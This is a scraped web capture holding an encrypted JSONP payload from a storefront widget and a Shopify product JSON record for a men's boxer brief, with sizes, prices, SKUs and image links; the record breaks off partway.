window['WheelioAppJSONPCallback407']('U2FsdGVkX1/LzhTlG+9kpE1906nE/Xw+L3oGkefgyg+e80H36kGwwLBt/Cvl3kN7ipVYZgjkRU+jR9LFo60GEbC40//Da5vLaqnGoaNyy0IoklZ4QWr952v5E6oTBhzcUYby/RSxK4RVsoivytUJTosWVvjG4KNPgG455C/EK0LWamvz1DwOAHDsG6r3FrnVwdeMBaRbTtwN2evpfXwHCpSn3MHCNG5WP2x5eNZCYsaSLLcd0L2/EzgsUQgPophfDO8QOkLMJkjaVcYrpT07AY7BgRgLWWNuQJuVttDEQu4kv8PGdDaACneULIExwvyhDrO2l9uWq7VEYx+kbF7NsZtpHRCEr/4pg/zd3UMIQjRKZ5U0gZy1WE7SJzQI+Yewv/ST0zR8q16XAMYNj8yY8jeGVSVowO0qgxONiND9wQDv+lAZ4czCcw/B8POoWQ4wp6c9qTvWGuvyKGnW4jOFGxh9/6QLfBVknu43wZ9lr2OqF+TYcrrolujo0T5leJNQyieTDuHaBS1Cba+UEHEt8k/+c8RmPTlMoG2ByU7l1PLxkF4w6VU7hU1LW0tH7V/m/kKXr1kV4zTf0tSIAhJu2JKfKmD+tKj58jSYXpKxHZl0ZaC8MlYvhSN8S/PRxHPR/apGIfHENTawjSMt03HndC2wz2IgSaxv5rBJfn/fIKriv63kgWWQQya+qmh19yY4we+P57v9vCG8cEGFOmMK3zvTJhPduofMjZvc+SvIkOBZKqRhsqaJHkD0dhcLwqnA6oI8xMYgh8vrK6+gnq68oQ1ZVsbzW2Qz4T08+lvBk8aB9UNMNamLokKGlBb/gyHANq0Vz+v8DwGAMUqQB7Odtz8Wr4z7tY/OMH2icmMgBWz1z9JH5lEnSynB9kw8GmLqbeTL1cK5+7hrIL2iGaBWx6MRiwJo9qWq0rWxB7kQlxTGHooUjWbcnwuON9q67XNYfUFbA394kh0dyV4dB7AWMI2maVB+rnwBmqsDzIvTmXSY0y/[base64]/32q/Ijt0reH2+Y2QMGm3CAkZGO53Hh/V7VOXHrTz13zREDWGuhrrTO1Rrjb+0KOXvcvDV1YdP0C7RM2MvXZ6Niwr1GMj3umMkkjxRW2xg5yFt7YsqzN+c8HLPuljPmhxvSi1tGR4kTiLjr1wgxnYVj4OSQsGpNhfGBFmkDRwjo9Yu01VbXufhz8Jo5D9mpZseo/sjSdahUQcNPwU/vK15X/gBkynhp1Tx2UZBnmrzdelcs3pI2EVcQSjUBEhOJqOPS69P0CChQivLNOfMd1pGlzn3PydLaHCHvqudji9k4az0dIZNc+HDH9PlQRAJVM3kHx6y0HkXD9eurx+BYDnx/VHFDSdsk30FKCCWk8u0SXmHdV3N74nggXS03/6Q8nMMAUtkGLotHxU2QzpUUDZraHsMPxAcpjGSVpKRiMj/U8N5aK+TUHmDcuvSn5y2shPiwK+DVpdzi50drKIV/zeVAm/PDmsWLFaeKuA407FexSPUMWJ0jWV8FoiiqMNE3SSpdHiV+M0OeSDS21spSGusrYp2/[base64]/jCa7mOW3jjdNXnbkIP2JyWg/pq1YpALglFy9v90rfbhvedE00aYNtZEOiJu44CU95qevCg69KgTbg2Jo118lbQ1mhos1DYNnrYBJTmhZHxUr7WWfvgmx8kcBdKYTg5hOp6hI6+OWIXmiTCbl70TSNTJAL7vOPNZCycQLmAO6vIm8CfVr4qAYFXoCvEy7AsjAQGZQY35gUeTxaYxpUltUiOfx/pRQR6kGdFVNP0GhX3QULJoNJnKLPtzY7QYQ0pxw/ujhfRr3tXU5JvmsBshJaTK59RXaBRvkfqV78bC/ncPzNP4UhK9SebLD7VO6Ylh3UM4/nJoiFog1vxpiL9aai0BLyPtTk2xEONm77rKVlkFsVi/JvHdxlWpLVbMtK7HuyhCEsvk/sloYEBpFFQGiViC6arIwpvCSU1QxzUimIfLxTDJS4wdMpAAW1i6TFxLmR39G9INVxbLfIN7o9t8NLP9CspxMWMiPQ90phR/8RHLUw+xOsjbHUUShHW9NBQewvj3vK8zN1D8uE1VF3rTL9U+qI4vMY195XeRXHJZt3VahyFnq5rWnPSKP2YE2WQiFRGU9v9BKG6QKFqd5jtVVOS7rWJMqv6fnBt6IYTjNChpiYG+Ssvguft7N4mj/76tKaM+0Gnu3MQ3kpC34XsC9HgTw/TO/A+TpwiuvLmvhgLR+fs9HaVCxqW+5EwZzYQZ1jS+nZKELp+OSuQYgMgKpaxD+kX/[base64]/CrYlbjqs1Y8jgB0p6rbZE6QMvpqqq1lKmbP8AiTPwpWkYQ/7fLADtTZFT8j5E0RqMrSTWN0Ef2KUOmbIaTv2jcXMXhp34POxvnrt3mdpM+ikOooVF4+ihopsWSJsS00z+wvss7CKYN9hhUFDTvY7UPEOkeDmj0wMs+tqSSsnkGIajnROT1Im2b/jkMSTvZ/O+xpRSbAjPdLc1ABn0wsy6Ix/WGo3/d824Hom6J/kGvCqARvN3DBbUKktifZZxTJNn4YKUAbhare8/[base64]/YTiFG2QgykAJ8g8pwjwFxk2XHmTlUndBeouEBZf/M4VFmTxDcbZtD+xX6CEvyE/95hxbWYDXst2JLLOB3gEQ9SEL4z7GpwIm/9ioaQgASodk2thnP8MssonlYkUGRsUMmJ31pI9GB236TOG0taxc9iiXDFKcJBaj2JTfZVjxd8IWfOEep7hvp7R0g4kshzgDFM25sWCb6suQPISLhVuAEgGemGu/kuyK/FV91bzZFIIRxEGCwsU273Hwfm4mpgEo1ZwyEm8X/7it6BfhM4batV7Bv8W3721waOXBFtZn2EBsgcR5ydZbedEJlD61gOr5ojNbhZCOgWtkmNkymG9wCBqs+Tsao8v69eeFyH8DaHnxYrh0cj5Wj5jnYLXfiQqv/bCPrM9XWxjAZwlR/JtsVSAq8pybuZbT3ggPgbPKHaXhw8c+Mvz3DSw/rWd+4Q64wfwGF10Dbo933rCBCK/7dhHVM7pSJc0yVmADorb2VQ9uchMue8+fRkkU1JuZt47pm6gRxPFfFNpTdB7Mx3MQF1nTWpFv1DiP0LHWzacDs0tjEIiq+CX6NdvqOsXOIu1iTV2MK4SFMkVzy4gkgTTPj1N91Yl8E4fllebromRzUD8jNucatEEAgnOkyelv2XHzn6RsK2QRiZdAOJ4//P+IVYQaySHtAverAV8KXQfp9ZMNc+QWH1gq+DWH53mj2BKqsbkP7dYQ5vGEyyYCSBAIuBIIry23bcKH0yx+i/xHHf+93dEuQPFtOQK3CJvLee7CC0p2qZkxMl60gowMAChjSwB1mdc0/Hqy3qoBzhLc/eT/lEHkLEfm8iFdXcQNm1Ky6QjMKjGlwTFeTUMVE36b0w01Y8gcm/WOFEpmf2bEICTT7upNq7mXh118IUTftaB6aW4Go0ouAfN22A8BtXcpEfJRvbRrFNwvxhpDVjgqok53DAOfOOZwWW1S/IRiZStPkewAKi6zQKCVHsV8khn0j5uIU7An2B8kGU5CO5budWsxbFDG0gjMq3QU6Fc9Vs0QAvSN4kH+a06oevaM6JxVYcMBIedzK5tkRlZ3RAIzKSsOG4aJnFLAOXu1tkjN95zyCNf9IeY8lNZRxhiGyKqj4s+ZNgdM9rKPGmRoGwBlQIi5dY9LNmfiukRWV7VwqO/isf9AGdfnckS8YvEDZWCX7S/TVF9UgTfESTpBzocabMOJenfgtRPzkQAEjD1OYmU60YF/UjGdEuvbokng7z7I71lmi7JvLKAwWAAoHux3lWwYt5ZKGjkJD+xgfD77hV72mLsJw247OOQwXsJCwPkX4WFDuAnqTh8sai2UPQ51CxcZE9iIPqbdM853pR/hkjEh71GvkRcHaUovh7tnf7ZyeL09EEg381jnyLpibc5KiyPMMIRgQ3Se19k5kxErdEVcVwD224kzuXHbEAdoKUzx98E5ArNvdVR392ZPy6jgxghex6CkWkO2+wtX4066Lf/6MdqZxuvdE2uNxQOooVq8IwkALixqRhuFRfHtiQdzoUps5FOeRzO6zWK0MxRImS6zgR+PGRusTouS+Mas10l2b8l7RHKVY/YIBn8Jx3gaht5Xioj+2tAyNLX4XGpPSAyxoQJQosdk1BFAeKTkb+0VynkLs7JMr/hMefBSB4HRdJooHOl23IvS9bXias+ZhuiYhwCYUYrpyoPHL+rxcx/J4+NRmLB7NLgZFRNHy5vMb9US7KagwMLVYavQ/6DyH9TAjArDmVNceHzuDpy3mXW/aF7VvUpVXW8gRa7bi3ZMky8l5Hjs/WBauhBLfqlsZDHQqWZi3ufhdHjYNUExOtPUBzc8oShhiSW8Q3/MKAik1Eh4PWHDL65Jzsm5pRN65/5xZJdPTFM6yROqZCV77ow8ApjLheXRjlFdb9cIRp61Bdy7GiOud1RvtS35yOWQ8Ak3HK+1xjYkOBOVYZhgt6pRsPtTHcSLqjndMJC8hllob2qfb3bYUAeweomlMf60oP3YSBcKT45xSC78lJ8/[base64]/8O4UD9eENqfbz7xjbxPLKf1viItHFgGjtTcbmh6p27LPAxuVshk38rnSgLB4BdUc3Wbl8kHP8B9aEHfxcsMI//8vnVQHRZ1xiObkyKlJgl4UP+GlRn9IbmAepGZ4bkCtyK23y56Wx0KSMDWjaClm9HmBfUZu1J/9Eip6PhXGnfSMaT1AVlG6bI4jlzvP2vUUXKWTQktTraHeZTHO93iQ9n+LOxDAX2CF2hUqjyD89w2fC3cfixEJgKDKHmaRdY4EQaqeyoG/JIWqAnUeFQ9x6s6AiKrMnt9XXfGLicGsiFXOnGTYBN/sWb/huQGVezIjH7824Q/58ZPHU1dJ/WEydXv1R5J7dX/59DIbPWxxVkMxmQRHGYy1yA5V5xuho7WWzd0QDbEvMyFkk4QN/lxixWenmYYhmO19pQRxBIZq0o1W36DWEYdkMH7sP5gwMbc01XYZ9WaOoDTiTZUqPdD4LFC0tv3U4kH/FMn2ct810WqdX971C+EXRYm5fY0aUNWDBrQSAZCG/J4cc/Orh70+LTdmkoUI8/m4uwhJYIYGl5KhZMxaH/8PPLe9r7BPru45mBMr+caBRiL9HlBYzD1GwCaqKeY9U+QqWnPH0hMZlp//uNv44IfRVWDjFSkbzu8xdGZG6gbqTvdw67D5whvZ/pu94A0sjT8vOaM8GlcueYBvQX6mY/yezRgj+nJOSFBNBJM0Vq8hdreDuB4MOqpxGX7OOqTClJ/mx5QFXHCSG3TvTv6/qiVrtSRFZCpKo8teQuuOOsBt9pO+B1pyQo9HimT3RcM08v/RHPrfs/i/JiB7w7oUw5QWsfX9QEwNjvxTO4UWcWVbJ40SZaVJB4ePE0A/KLCy/8VWhPAFwrrmCVowgW011TzMxos9qpIvJyA0CwuDZU2XRWSLpF1srlh1C5IKOGU2mvpbyGWPCLe6QrNzrNTiTpINHYctMt9/ecpnQzcEa5wlKjlUCvDVyeyHBf0PZjBkEFJL+A5m/oOgHdaNjyQF6ctlIgdjvbirMWbzXZmpUMOt2GE3LogXAlozwGragCaVGRESLAcQjzDBO/uN75F9hNhEu2Har5cUzyR6DVEoQRDpdkc/eKWMXfMNuWy5rQ7fuwGWiuBvBbtUiCHYkkbwsRx7fp3K0cn+aMEJe/jBh0nXqsDsoA1dYj1CDf0X0AsAaEewSXsZmG2CVmLQIJJP4v7pHjIE3v0mxcuvUsmpbOJ0JRc76QEzYRPrj0E6Zcw/vgcfUHevVLdQmGP7v/y4Fy93fD2LrjUajNcqKl640gJbM1CwZBJtb67tFYufSw/9VQ9bdxb5AnfRlJPSCmeIIhqJo0G+QwmPts51AEQtP624RjWB5E5lgMmsk+pXMlBGElZoYXwWmwkZnnjHLPjpgK3UkoMeF7ubxDyMGs9xZ/Qq1nFjopi7ztc4nzQP2v5zAH3oSCUaVhKvsVXHdXUu1GVtxald1lnWk8TGyrztZTY63bezCZkA1tu/s6ivEPJf7Xq3F2ENnSa/[base64]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[base64]/l8NxuB/kKdsq6b/hjxlGW5V5h7KwHfeCHiGuZbkLwa7vEVdx490c0USL4bJk2H3aT66JA/f6tt2W+9NLtmE6YOgh+QYZEic30emfcSzRZXJOusG5TY82++eHtdldUEqv1KIJbTFlZa32Y6hkg51s11F//[base64]/LLADnAQsMxKMhWTPMF8hBpdSxB3ARZIc36TYumutDEpRaC/WNqsn7eEp8/czRZrxK3qPuf5LFZe53/f3RnQkXpyXUOAq2IOwablsl+BmOriIci/+FiFPXplw+iHoemoIYVfGPV6Lrj/40YQQw7nL+vdk1YeJG0WiphF7vVCl+Vjv1ebIcMjFy47PDCdHtxGXE01SAGOflMOZwNIWnh+lJgT6Lt5yWXK9B3TKXpn7e2qBECvXYm0D0/r+nxTXtuHSiM99/Rfa08kRFMP49t4JUn+Ce15Gv7+TaM3j8Mnt0NjsQ3Ap4HmzDKhGD+hlidPcBnD0pNqQJvzkSQ0PeybtMEAKUTMW6Sp8sxTmpAN4yooL6ThD1m4N5o00xsuhacdfn3dfTAV3+cFwstyFYQNxPR0DHZft+/cwqdJffA6Zx9ARkiKAaI6mp49DDPa7vVec2ePEuXBt7jhCERF3eyXuZRHziDBBw7wvmcWOjEqhOnRqsTIbWoF/altZqE/izHTbU8mybMfzmM9MwbVAQdnDPrWC3hPbgGBQMU9cDkwp4Ag7iZlRIUXopqQZDjEabobYy12MrJPrGaIhreIY0mMeM3dmBkDEwd8CAUssbzYn+wgETXKQmmTQeYP2+cB+GCtyxdEEyfgw5zHgGe5uv9bKVukKIICrYySeTPxzO5eU7nuTC+EMX2Bhd4jIDb2ShjTY/SRSxbSGswRDgRlCod/S+/nGjz0xPPDZ2JFNOaSMj4ktNgqyO3y/CAb5IAvfvaz/FszK3+9yxwFAgDx8Q/wtCxmIGVw/4UWo6uriqIYRDwhCpqm52UtfvHLN9T6OPwCnfBhk7ew==')

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://warriorsandscholars.com/products/indy.js
body_size: 939
content:
{"id":3955137052790,"title":"Indy - Cotton Softer Than Cotton","handle":"indy","description":"\u003cscript type=\"application\/ld+json\" data-app=\"seoking\"\u003e{\"@context\":\"https:\/\/schema.org\/\",\"@type\":\"Product\",\"@id\":\"https:\/\/warriorsandscholars.com\/products\/indy#product\",\"name\":\"Indy - 6 Inseam W\/ Fly\",\"itemCondition\":\"https:\/\/schema.org\/NewCondition\",\"mpn\":\"3955137052790\",\"sku\":\"WS_KBF_96_S\",\"image\":\"https:\/\/cdn.shopify.com\/s\/files\/1\/0065\/4082\/0598\/products\/indy-6-inseam-w-fly-s-1-pack-2xl-cotton-softer-than-fabric-easy-access-warriors-scholars_928.jpg\",\"description\":\"Indy - 6\u0026quot; Inseam W\/ Fly\",\"brand\":{\"@type\":\"Brand\",\"name\":null},\"review\":null,\"offers\":[{\"name\":\"S\",\"sku\":\"WS_KBF_96_S\",\"@type\":\"Offer\",\"priceCurrency\":\"USD\",\"price\":\"18.00\",\"itemCondition\":\"https:\/\/schema.org\/NewCondition\",\"url\":\"https:\/\/warriorsandscholars.com\/products\/indy?variant=29500545499254\",\"mpn\":\"\",\"gtin14\":\"\",\"priceValidUntil\":\"2023-12-31\",\"seller\":{\"@type\":\"Organization\",\"name\":\"Warriors \u0026 Scholars\"},\"image\":\"https:\/\/cdn.shopify.com\/s\/files\/1\/0065\/4082\/0598\/products\/indy-6-inseam-w-fly-s-1-pack-2xl-cotton-softer-than-fabric-easy-access-warriors-scholars_928.jpg?v=1572970037\",\"availability\":\"https:\/\/schema.org\/InStock\"},{\"name\":\"M\",\"sku\":\"WS_KBF_96_M\",\"@type\":\"Offer\",\"priceCurrency\":\"USD\",\"price\":\"18.00\",\"itemCondition\":\"https:\/\/schema.org\/NewCondition\",\"url\":\"https:\/\/warriorsandscholars.com\/products\/indy?variant=29500545532022\",\"mpn\":\"\",\"gtin14\":\"\",\"priceValidUntil\":\"2023-12-31\",\"seller\":{\"@type\":\"Organization\",\"name\":\"Warriors \u0026 Scholars\"},\"image\":\"https:\/\/cdn.shopify.com\/s\/files\/1\/0065\/4082\/0598\/products\/indy-6-inseam-w-fly-s-1-pack-2xl-cotton-softer-than-fabric-easy-access-warriors-scholars_928.jpg?v=1572970037\",\"availability\":\"https:\/\/schema.org\/InStock\"},{\"name\":\"L\",\"sku\":\"WS_KBF_96_L\",\"@type\":\"Offer\",\"priceCurrency\":\"USD\",\"price\":\"18.00\",\"itemCondition\":\"https:\/\/schema.org\/NewCondition\",\"url\":\"https:\/\/warriorsandscholars.com\/products\/indy?variant=29500545564790\",\"mpn\":\"\",\"gtin14\":\"\",\"priceValidUntil\":\"2023-12-31\",\"seller\":{\"@type\":\"Organization\",\"name\":\"Warriors \u0026 Scholars\"},\"image\":\"https:\/\/cdn.shopify.com\/s\/files\/1\/0065\/4082\/0598\/products\/indy-6-inseam-w-fly-s-1-pack-2xl-cotton-softer-than-fabric-easy-access-warriors-scholars_928.jpg?v=1572970037\",\"availability\":\"https:\/\/schema.org\/InStock\"},{\"name\":\"XL\",\"sku\":\"WS_KBF_96_XL\",\"@type\":\"Offer\",\"priceCurrency\":\"USD\",\"price\":\"18.00\",\"itemCondition\":\"https:\/\/schema.org\/NewCondition\",\"url\":\"https:\/\/warriorsandscholars.com\/products\/indy?variant=29500545597558\",\"mpn\":\"\",\"gtin14\":\"\",\"priceValidUntil\":\"2023-12-31\",\"seller\":{\"@type\":\"Organization\",\"name\":\"Warriors \u0026 Scholars\"},\"image\":\"https:\/\/cdn.shopify.com\/s\/files\/1\/0065\/4082\/0598\/products\/indy-6-inseam-w-fly-s-1-pack-2xl-cotton-softer-than-fabric-easy-access-warriors-scholars_928.jpg?v=1572970037\",\"availability\":\"https:\/\/schema.org\/InStock\"},{\"name\":\"2XL\",\"sku\":\"WS_KBF_96_XXL\",\"@type\":\"Offer\",\"priceCurrency\":\"USD\",\"price\":\"18.00\",\"itemCondition\":\"https:\/\/schema.org\/NewCondition\",\"url\":\"https:\/\/warriorsandscholars.com\/products\/indy?variant=29500545630326\",\"mpn\":\"\",\"gtin14\":\"\",\"priceValidUntil\":\"2023-12-31\",\"seller\":{\"@type\":\"Organization\",\"name\":\"Warriors \u0026 Scholars\"},\"image\":\"https:\/\/cdn.shopify.com\/s\/files\/1\/0065\/4082\/0598\/products\/indy-6-inseam-w-fly-s-1-pack-2xl-cotton-softer-than-fabric-easy-access-warriors-scholars_928.jpg?v=1572970037\",\"availability\":\"https:\/\/schema.org\/InStock\"}]}\u003c\/script\u003e","published_at":"2019-10-30T13:51:37-04:00","created_at":"2019-08-27T09:29:09-04:00","vendor":"Warriors \u0026 Scholars","type":"Boxer Brief","tags":["1 Pack","1 Pack Boxer Cotton","6\" Inseam","Boxer Briefs","Cotton Softer Than Cotton Fabric","Easy Access Fly","Male","S"],"price":1800,"price_min":1800,"price_max":1800,"available":false,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":37016534941848,"title":"S","option1":"S","option2":null,"option3":null,"sku":"WS_KBF_96_S","requires_shipping":true,"taxable":true,"featured_image":{"id":18854818480280,"product_id":3955137052790,"position":1,"created_at":"2020-08-19T14:06:25-04:00","updated_at":"2020-11-23T12:09:25-05:00","alt":"Indy - 6 Inseam W\/ Fly - S","width":900,"height":900,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0065\/4082\/0598\/products\/indy-boxer-brief-s-1-pack-cotton-6-inseam-briefs-softer-than-fabric-warriors-scholars-283.jpg?v=1606151365","variant_ids":[37016534941848,37407826280600,37407826542744,37407826870424,37407827656856]},"available":false,"name":"Indy - Cotton Softer Than Cotton - S","public_title":"S","options":["S"],"price":1800,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"Indy - 6 Inseam W\/ Fly - S","id":11029878309016,"position":1,"preview_image":{"aspect_ratio":1.0,"height":900,"width":900,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0065\/4082\/0598\/products\/indy-boxer-brief-s-1-pack-cotton-6-inseam-briefs-softer-than-fabric-warriors-scholars-283.jpg?v=1606151365"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":37407826280600,"title":"M","option1":"M","option2":null,"option3":null,"sku":"WS_KBF_96_M","requires_shipping":true,"taxable":true,"featured_image":{"id":18854818480280,"product_id":3955137052790,"position":1,"created_at":"2020-08-19T14:06:25-04:00","updated_at":"2020-11-23T12:09:25-05:00","alt":"Indy - 6 Inseam W\/ Fly - S","width":900,"height":900,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0065\/4082\/0598\/products\/indy-boxer-brief-s-1-pack-cotton-6-inseam-briefs-softer-than-fabric-warriors-scholars-283.jpg?v=1606151365","variant_ids":[37016534941848,37407826280600,37407826542744,37407826870424,37407827656856]},"available":false,"name":"Indy - Cotton Softer Than Cotton - M","public_title":"M","options":["M"],"price":1800,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"Indy - 6 Inseam W\/ Fly - S","id":11029878309016,"position":1,"preview_image":{"aspect_ratio":1.0,"height":900,"width":900,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0065\/4082\/0598\/products\/indy-boxer-brief-s-1-pack-cotton-6-inseam-briefs-softer-than-fabric-warriors-scholars-283.jpg?v=1606151365"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":37407826542744,"title":"L","option1":"L","option2":null,"option3":null,"sku":"WS_KBF_96_L","requires_shipping":true,"taxable":true,"featured_image":{"id":18854818480280,"product_id":3955137052790,"position":1,"created_at":"2020-08-19T14:06:25-04:00","updated_at":"2020-11-23T12:09:25-05:00","alt":"Indy - 6 Inseam W\/ Fly - S","width":900,"height":900,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0065\/4082\/0598\/products\/indy-boxer-brief-s-1-pack-cotton-6-inseam-briefs-softer-than-fabric-warriors-scholars-283.jpg?v=1606151365","variant_ids":[37016534941848,37407826280600,37407826542744,37407826870424,37407827656856]},"available":false,"name":"Indy - Cotton Softer Than Cotton - L","public_title":"L","options":["L"],"price":1800,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"Indy - 6 Inseam W\/ Fly - S","id":11029878309016,"position":1,"preview_image":{"aspect_ratio":1.0,"height":900,"width":900,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0065\/4082\/0598\/products\/indy-boxer-brief-s-1-pack-cotton-6-inseam-briefs-softer-than-fabric-warriors-scholars-283.jpg?v=1606151365"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":37407826870424,"title":"XL","option1":"XL","option2":null,"option3":null,"sku":"WS_KBF_96_XL","requires_shipping":true,"taxable":true,"featured_image":{"id":18854818480280,"product_id":3955137052790,"position":1,"created_at":"2020-08-19T14:06:25-04:00","updated_at":"2020-11-23T12:09:25-05:00","alt":"Indy - 6 Inseam W\/ Fly - S","width":900,"height":900,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0065\/4082\/0598\/products\/indy-boxer-brief-s-1-pack-cotton-6-inseam-briefs-softer-than-fabric-warriors-scholars-283.jpg?v=1606151365","variant_ids":[37016534941848,37407826280600,37407826542744,37407826870424,37407827656856]},"available":false,"name":"Indy - Cotton Softer Than Cotton - XL","public_title":"XL","options":["XL"],"price":1800,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"Indy - 6 Inseam W\/ Fly - S","id":11029878309016,"position":1,"preview_image":{"aspect_ratio":1.0,"height":900,"width":900,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0065\/4082\/0598\/products\/indy-boxer-brief-s-1-pack-cotton-6-inseam-briefs-softer-than-fabric-warriors-scholars-283.jpg?v=1606151365"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":37407827656856,"title":"2XL","option1":"2XL","option2":null,"option3":null,"sku":"WS_KBF_96_XXL","requires_shipping":true,"taxable":true,"featured_image":{"id":18854818480280,"product_id":3955137052790,"position":1,"created_at":"2020-08-19T14:06:25-04:00","updated_at":"2020-11-23T12:09:25-05:00","alt":"Indy - 6 Inseam W\/ Fly - S","width":900,"height":900,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0065\/4082\/0598\/products\/indy-boxer-brief-s-1-pack-cotton-6-inseam-briefs-softer-than-fabric-warriors-scholars-283.jpg?v=1606151365","variant_ids":[37016534941848,37407826280600,37407826542744,37407826870424,37407827656856]},"available":false,"name":"Indy - Cotton Softer Than Cotton - 2XL","public_title":"2XL","options":["2XL"],"price":1800,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"Indy - 6 Inseam W\/ Fly - 